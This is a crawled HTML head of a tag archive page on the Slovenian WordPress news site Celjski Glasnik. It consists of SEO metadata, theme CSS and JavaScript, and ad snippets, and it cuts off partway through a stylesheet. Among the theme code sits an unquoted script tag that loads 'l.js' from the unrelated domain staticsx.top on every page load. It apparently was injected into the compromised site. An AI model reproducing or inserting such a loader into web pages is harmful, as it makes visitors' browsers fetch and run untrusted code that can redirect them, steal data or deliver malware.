

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://celjskiglasnik.si/oznaka/ponudbe/
body_size: 33205
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="sl-SI"> <!--<![endif]-->
<head>
    <title>ponudbe Archives - Celjski Glasnik</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://celjskiglasnik.si/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://celjskiglasnik.si/wp-content/uploads/2021/09/celjski-glasnik-logo-2-favicon.png">
	<!-- This site is optimized with the Yoast SEO Premium plugin v19.0.1 (Yoast SEO v25.3) - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://celjskiglasnik.si/oznaka/ponudbe/" />
	<meta property="og:locale" content="sl_SI" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ponudbe Archives" />
	<meta property="og:url" content="https://celjskiglasnik.si/oznaka/ponudbe/" />
	<meta property="og:site_name" content="Celjski Glasnik" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://celjskiglasnik.si/oznaka/ponudbe/","url":"https://celjskiglasnik.si/oznaka/ponudbe/","name":"ponudbe Archives - Celjski Glasnik","isPartOf":{"@id":"https://celjskiglasnik.si/#website"},"primaryImageOfPage":{"@id":"https://celjskiglasnik.si/oznaka/ponudbe/#primaryimage"},"image":{"@id":"https://celjskiglasnik.si/oznaka/ponudbe/#primaryimage"},"thumbnailUrl":"https://celjskiglasnik.si/wp-content/uploads/2021/11/dr.-Vinko-Gorenak.png","inLanguage":"sl-SI"},{"@type":"ImageObject","inLanguage":"sl-SI","@id":"https://celjskiglasnik.si/oznaka/ponudbe/#primaryimage","url":"https://celjskiglasnik.si/wp-content/uploads/2021/11/dr.-Vinko-Gorenak.png","contentUrl":"https://celjskiglasnik.si/wp-content/uploads/2021/11/dr.-Vinko-Gorenak.png","width":596,"height":346,"caption":"Dr. Vinko Gorenak. (Foto: Zajem zaslona Twitter/Vlada RS)"},{"@type":"WebSite","@id":"https://celjskiglasnik.si/#website","url":"https://celjskiglasnik.si/","name":"Celjski Glasnik","description":"Celjski glasnik – glas lokalnih zgodb Celja, Obsotelja ter Kozjanskega.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://celjskiglasnik.si/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"sl-SI"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Celjski Glasnik &raquo; Vir" href="https://celjskiglasnik.si/feed/" />
<link rel="alternate" type="application/rss+xml" title="Celjski Glasnik &raquo; Vir komentarjev" href="https://celjskiglasnik.si/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Celjski Glasnik &raquo; ponudbe Vir oznake" href="https://celjskiglasnik.si/oznaka/ponudbe/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/celjskiglasnik.si\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://celjskiglasnik.si/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://celjskiglasnik.si/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://celjskiglasnik.si/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rfw-style-css' href='https://celjskiglasnik.si/wp-content/plugins/rss-feed-widget/css/style.css?ver=2026011231' type='text/css' media='all' />
<link rel='stylesheet' id='wpemfb-lightbox-css' href='https://celjskiglasnik.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/css/lightbox.css?ver=3.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://celjskiglasnik.si/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1749249091' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Merriweather+Sans%3A400%2C700%2C800%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C800%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%2C800&#038;ver=8.2' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://celjskiglasnik.si/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://celjskiglasnik.si/wp-content/themes/Newspaper/style.css?ver=8.2c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-child-css' href='https://celjskiglasnik.si/wp-content/themes/celjski-glasnik-child/style.css?ver=8.2c' type='text/css' media='all' />
<script type="text/javascript" src="https://celjskiglasnik.si/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/js/lightbox.min.js?ver=3.0.10" id="wpemfb-lightbox-js"></script>
<script type="text/javascript" id="wpemfb-fbjs-js-extra">
/* <![CDATA[ */
var WEF = {"local":"sl_SI","version":"v3.2","fb_id":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/plugins/wp-embed-facebook/inc/js/fb.min.js?ver=3.0.10" id="wpemfb-fbjs-js"></script>
<link rel="https://api.w.org/" href="https://celjskiglasnik.si/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://celjskiglasnik.si/wp-json/wp/v2/tags/1280" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://celjskiglasnik.si/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="Site Kit by Google 1.154.0" />	<style>img#wpstats{display:none}</style>
			<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/celjskiglasnik.si\/wp-admin\/","wpRestNonce":"b75f5b462d","wpRestUrl":"https:\/\/celjskiglasnik.si\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://celjskiglasnik.si/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6488729491925189&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/celjskiglasnik.si\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.2";
var td_get_template_directory_uri="https:\/\/celjskiglasnik.si\/wp-content\/themes\/Newspaper";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Prosimo po\u010dakajte...";
var td_email_user_pass_incorrect="Uporabni\u0161ko ime ali geslo je napa\u010dno!";
var td_email_user_incorrect="Email ali uporabni\u0161ko ime sta napa\u010dni!";
var td_email_incorrect="Napa\u010den email naslov!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#005689";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Prej\u0161nja (leva smerna tipka)";
var td_magnific_popup_translation_tNext="Naslednja (desna smerna tipka)";
var td_magnific_popup_translation_tCounter="%curr% od %total%";
var td_magnific_popup_translation_ajax_tError="Vsebine od %url% ni bilo mogo\u010de nalo\u017eiti.";
var td_magnific_popup_translation_image_tError="Slike #%curr% ni bilo mogo\u010de nalo\u017eiti.";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["januar","februar","marec","april","maj","junij","julij","avgust","september","oktober","november","december"],"month_names_short":["Jan","Feb","Mar","Apr","Maj","Jun","Jul","Avg","Sep","Okt","Nov","Dec"],"day_names":["nedelja","ponedeljek","torek","sreda","\u010detrtek","petek","sobota"],"day_names_short":["ned","pon","tor","sre","\u010det","pet","sob"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
